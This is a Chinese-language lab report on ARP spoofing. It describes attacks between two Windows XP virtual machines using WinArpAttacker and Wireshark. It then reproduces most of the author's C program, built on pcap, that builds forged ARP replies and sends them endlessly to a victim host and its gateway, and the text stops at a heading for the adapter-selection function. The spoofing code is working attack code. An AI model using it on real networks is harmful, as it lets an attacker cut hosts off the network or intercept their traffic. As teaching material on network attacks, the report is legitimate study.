1. WinArpAttacker实验

实验环境VMware windowsXP虚拟机两个、WinArpAttacker、wireshark



攻击虚拟机ip地址为192.168.32.129



被攻击虚拟机ip地址为192.168.32.130

两个虚拟机均使用net方式进行网络连接处于同一个网关。使用wireshark监听



开启禁止上网攻击后，目标主机的、储存的192.168.32.2的对应mac地址被更改为01-01-01-01-01-01，无法打开网页



Wireshark捕获到的攻击分组，向目标主机发送了虚假的arp相应包



进行定时ip冲突攻击，可以观察到目标主机仍能正常上网，但是有提示报告ip与网络上其他系统存在冲突

发送的arp包如图所示



1. 目标ip地址欺骗攻击编程

程序思路为选定一个网卡后以特定的参数编写arp包对特定主机进行攻击。



输入相应的参数后程序发出arp包开始不间断攻击

具体攻击包内容如下



目的主机ip、mac、 目的网关ip、mac，欺骗内容均与输入的参数相同。

1. 主要代码注释

**Main函数：用户输入参数，调用其他函数**

int main() {

pcap_t *handle = 0;

//数据包

ARP_PKT pkt_host, pkt_gateway;

printf("输入网关ip：");

scanf("%s",GATEWAY_IP);

printf("输入被攻击者的ip：");

scanf("%s",VICTIM_IP);

printf("输入网关mac(十六进制数0x..以空格隔开)：");

getmac(GATEWAY_MAC);

printf("输入被攻击者的mac：");

getmac(VICTIM_MAC);

printf("输入希望伪造的mac：");

getmac(FAKE_MAC);

//选择网卡接口

if (!select_adapter(&handle))

return -1;

//构造数据包

make_pkt(&pkt_host, TO_VICTIM_HOST);

make_pkt(&pkt_gateway, TO_VICTIM_GATEWAY);

//发送构造的数据报

while (1) {

if (pcap_sendpacket(handle, (unsigned char *)&pkt_host, sizeof(ARP_PKT)) != 0)

fprintf(stderr,"\nError sending the packet: \n", pcap_geterr(handle));

else

printf("attack %s...\n", VICTIM_IP);

if (pcap_sendpacket(handle, (unsigned char *)&pkt_gateway, sizeof(ARP_PKT)) != 0)

fprintf(stderr,"\nError sending the packet: \n", pcap_geterr(handle));

else

printf("attack %s...\n", GATEWAY_IP);

}

return 0;

}

**Getmac函数：接收用户输入的mac地址**

int getmac(unsigned char* mac)

{

int i;

int c;

for(i = 0; i < MAC_LEN; i++)

{

scanf("%x",&c);

mac[i] = c;

}

return 0;

}

**其中关于数据包数据结构有头文件arp_sproof.h**

typedef struct __eth_header

{

unsigned char dst_mac[MAC_LEN]; //目标MAC地址

unsigned char src_mac[MAC_LEN]; //源MAC地址

unsigned short type; //以太网类型

} ETH_HEADER;

//ARP协议分组格式

typedef struct __arp_header {

unsigned short hardware_type; //硬件类型：以太网接口类型为1

unsigned short protocol_type; //协议类型：IP协议类型为0X0800

unsigned char hardware_len; //硬件地址长度：MAC地址长度为6B

unsigned char protocol_len; //协议地址长度：IP地址长度为4B

unsigned short option; //ARP请求为1，ARP应答为2

unsigned char src_mac[MAC_LEN]; //源MAC

unsigned long src_ip; //源IP

unsigned char dst_mac[MAC_LEN]; //目的MAC

unsigned long dst_ip; //目的IP

} ARP_HEADER;

//完整的ARP数据包格式

typedef struct __arp_packet {

ETH_HEADER eth_hdr;

ARP_HEADER arp_hdr;

} ARP_PKT;

**Make_pkt函数：构造数据包**

#define TO_VICTIM_HOST 1

#define TO_VICTIM_GATEWAY 2

//构造攻击数据包

int make_pkt(ARP_PKT *pkt, int flag) {

int i;

//初始化数据结构pkt，构造arp协议块

for (i = 0; i < MAC_LEN; i++)

pkt->eth_hdr.src_mac[i] = pkt->arp_hdr.src_mac[i] = FAKE_MAC[i];

pkt->eth_hdr.type = htons(0x0806);

pkt->arp_hdr.hardware_type = htons(0x1);

pkt->arp_hdr.protocol_type = htons(0x800);

pkt->arp_hdr.hardware_len = 6;

pkt->arp_hdr.protocol_len = 4;

pkt->arp_hdr.option = htons(0x2);

//根据发送给网关还是用户构造合适的数据包欺骗内容

if (flag == TO_VICTIM_HOST) {

for (i = 0; i < MAC_LEN; i++)

pkt->eth_hdr.dst_mac[i] = pkt->arp_hdr.dst_mac[i] = VICTIM_MAC[i];

pkt->arp_hdr.src_ip = inet_addr(GATEWAY_IP);

pkt->arp_hdr.dst_ip = inet_addr(VICTIM_IP);

}

else if (flag == TO_VICTIM_GATEWAY) {

for (i = 0; i < MAC_LEN; i++)

pkt->eth_hdr.dst_mac[i] = pkt->arp_hdr.dst_mac[i] = GATEWAY_MAC[i];

pkt->arp_hdr.src_ip = inet_addr(VICTIM_IP);

pkt->arp_hdr.dst_ip = inet_addr(GATEWAY_IP);

}

else {

printf("flag error..!\n");

return -1;

}

return TRUE;

}

**select_adapter函数：选择特定的网卡发送信息**